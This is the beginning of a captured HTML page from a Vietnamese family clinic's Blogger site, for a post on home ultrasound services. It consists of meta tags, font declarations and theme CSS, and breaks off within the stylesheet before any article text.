

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html
body_size: 100524
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=yes' name='viewport'/>
<title>SIÊU ÂM TẠI NHÀ</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.familyclinic.com.vn/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#00b8f2' name='theme-color'/>
<link href='https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' rel='canonical'/>
<meta content='Ngày nay siêu âm không còn xa lạ với mọi người, siêu âm là phương tiện chẩn đoán bệnh tiện lợi, không gây khó chịu cho bệnh nhân. Và hơn thế...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q=w1600' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='vi' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='SIÊU ÂM TẠI NHÀ' property='og:title'/>
<meta content='https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' property='og:url'/>
<meta content='Ngày nay siêu âm không còn xa lạ với mọi người, siêu âm là phương tiện chẩn đoán bệnh tiện lợi, không gây khó chịu cho bệnh nhân. Và hơn thế...' property='og:description'/>
<meta content='Family Care Plus' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q=w1600' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q=w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='SIÊU ÂM TẠI NHÀ' name='twitter:title'/>
<meta content='https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html' name='twitter:domain'/>
<meta content='Ngày nay siêu âm không còn xa lạ với mọi người, siêu âm là phương tiện chẩn đoán bệnh tiện lợi, không gây khó chịu cho bệnh nhân. Và hơn thế...' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="Family Care Plus - Atom" href="https://www.familyclinic.com.vn/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Family Care Plus - RSS" href="https://www.familyclinic.com.vn/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Family Care Plus - Atom" href="https://www.blogger.com/feeds/6635265057767606751/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Family Care Plus - Atom" href="https://www.familyclinic.com.vn/feeds/2523007490906165250/comments/default" />
<!-- Font Awesome Free 5.15.1 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         Storify
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 5.15.1 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--meta-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#FAFAFA;
--body-bg:#FAFAFA none repeat scroll top left;
--outer-bg:#FFFFFF;
--main-color:#00b8f2;
--title-color:#111111;
--title-hover-color:#00b8f2;
--meta-color:#959595;
--text-color:#757575;
--header-bg:#FFFFFF;
--header-color:#111111;
--header-hover-color:#00b8f2;
--submenu-bg:#FFFFFF;
--submenu-color:#111111;
--submenu-hover-color:#00b8f2;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#111111;
--mobilemenu-hover-color:#00b8f2;
--widget-title-color:#111111;
--post-title-color:#111111;
--post-title-hover-color:#00b8f2;
--post-text-color:#757575;
--fbm-title-color:#FFFFFF;
--fbm-text-color:#EEEEEE;
--footer-bg:#00b8f2;
--footer-bg1:#00769b;
--footer-color:#ffffff;
--footer-hover-color:#00b8f2;
--footer-text-color:#ffffff;
--footerbar-color:#ffffff;
--footerbar-hover-color:#00b8f2;
--cookie-bg:#FFFFFF;
--cookie-color:#757575;
--button-bg:#00b8f2;
--button-color:#FFFFFF;
--button-hover-bg:#E52C4A;
--button-hover-color:#FFFFFF;
--border-color:rgba(155,155,155,0.15);
--border-radius:6px;
--button-shadow:0 2px 6px rgba(0,0,0,0.15);
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.15);
--post-image-bg:#ffffff;
--post-image-shadow:rgb(216 216 216 / 25%);
}
html.is-dark{
--body-bg-color:#1c1c1c;
--body-bg:#FAFAFA none repeat scroll top left;
--outer-bg:#151515;
--title-color:#f6f7f8;
--title-hover-color:#00b8f2;
--meta-color:#b4b6ba;
--text-color:#c4c6ca;
--header-bg:#0c0c0c;
--header-color:#f6f7f8;
--header-hover-color:#00b8f2;
--submenu-bg:#111111;
--submenu-color:#f6f7f8;
--submenu-hover-color:#00b8f2;
--megamenu-bg:#111111;
--megamenu-color:#f6f7f8;
--megamenu-hover-color:#00b8f2;
--mobilemenu-bg:#111111;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#00b8f2;
--widget-title-color:#f6f7f8;
--post-title-color:#f6f7f8;
--post-title-hover-color:#00b8f2;
--post-text-color:#c4c6ca;
--fbm-title-color:#f6f7f8;
--fbm-text-color:#eeeeee;
--footer-bg:#111111;
--footer-bg1:#0c0c0c;
--footer-color:#f6f7f8;
--footer-hover-color:#00b8f2;
--footer-text-color:#c4c6ca;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#00b8f2;
--cookie-bg:#111111;
--cookie-color:#c4c6ca;
--button-bg:#00b8f2;
--button-color:#ffffff;
--button-hover-bg:#E52C4A;
--button-hover-color:#FFFFFF;
--border-color:rgba(155,155,155,0.1);
--post-image-bg:#1c1c1c;
--post-image-shadow:rgb(0 0 0 / 65%);
}
html.rtl{
--body-font:'Tajawal',Arial,sans-serif;
--title-font:'Tajawal',Arial,sans-serif;
--meta-font:'Tajawal',Arial,sans-serif;
--text-font:'Tajawal',Arial,sans-serif;
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:var(--main-color)
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
button,input,select,textarea{
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
/*-- Style CSS --*/
*{
box-sizing:border-box;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased
}
html{
position:relative;
margin:0
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em;
margin:0;
padding:0
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:600
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1170px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.container{
position:relative
}
.row-x1{
width:1110px
}
.flex-center{
display:flex;
justify-content:center
}
#content-wrapper{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:40px 0;
margin:0
}
.is-single #content-wrapper > .container{
display:flex;
justify-content:space-between
}
.is-left #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
.is-single #content-wrapper.no-sidebar > .container{
justify-content:center
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
.is-multiple #main-wrapper{
position:relative;
float:left;
width:100%
}
.is-single #main-wrapper{
position:relative;
width:calc(100% - 340px)
}
.is-single #content-wrapper.no-sidebar #main-wrapper{
width:728px;
max-width:100%
}
#sidebar-wrapper{
position:relative;
width:300px
}
.btn{
position:relative;
border:0;
box-shadow:var(--button-shadow)
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:rgba(155,155,155,0.05);
z-index:5;
color:transparent!important
}
.entry-thumb,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:1;
transition:opacity .35s ease,filter 0s ease
}
.author-avatar{
background-size:100%;
background-position:0 0
}
.entry-thumb.lazy-ify,.author-avatar.lazy-ify{
opacity:1
}
.entry-image-wrap:hover .entry-thumb,.entry-inner:hover .entry-image-wrap .entry-thumb,.hero-post:hover .entry-image-wrap .entry-thumb{
filter:brightness(1.03)
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:70%;
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-image-wrap.is-video:after{
position:absolute;
content:'\f04b';
top:50%;
right:50%;
background-color:rgba(0,0,0,0.5);
width:38px;
height:38px;
font-family:'Font Awesome 5 Free';
font-size:12px;
color:#fff;
font-weight:900;
text-align:center;
line-height:38px;
z-index:5;
transform:translate(50%,-50%);
margin:0;
box-shadow:var(--button-shadow);
border-radius:50%;
transition:background .17s ease
}
.entry-image-wrap.is-video.c-ply:after{
transform:translate(50%,-50%) scale(1.2)
}
.entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
top:15px;
right:15px;
transform:translate(0%,0%)
}
.rtl .entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
left:15px;
right:unset
}
.entry-image-wrap.is-video:hover:after,.entry-inner:hover .entry-image-wrap.is-video:after{
background-color:var(--main-color)
}
.entry-title{
color:var(--post-title-color);
font-weight:600;
line-height:1.4em
}
.entry-title a{
display:block;
color:var(--post-title-color)
}
.entry-title a:hover{
color:var(--post-title-hover-color)
}
.entry-meta{
font-family:var(--meta-font);
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.entry-meta .entry-author,.entry-meta .entry-time{
display:flex
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:500
}
.entry-meta .entry-tag{
color:var(--main-color);
text-transform:uppercase;
font-weight:500
}
.entry-meta.mi .entry-tag,.entry-meta.mi .author-name,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta.mi .entry-tag,.rtl .entry-meta.mi .author-name,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.65));
overflow:hidden;
z-index:5;
display:flex;
flex-direction:column;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#ccc
}
.entry-info .entry-meta .author-name{
color:#ddd
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.error-msg b{
font-weight:600
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--border-color);
border-left-color:var(--main-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:'\f37d'
}
.social .apple a:before{
content:'\f179'
}
.social .amazon a:before{
content:'\f270'
}
.social .microsoft a:before{
content:'\f3ca'
}
.social .facebook a:before{
content:'\f09a'
}
.social .facebook-f a:before{
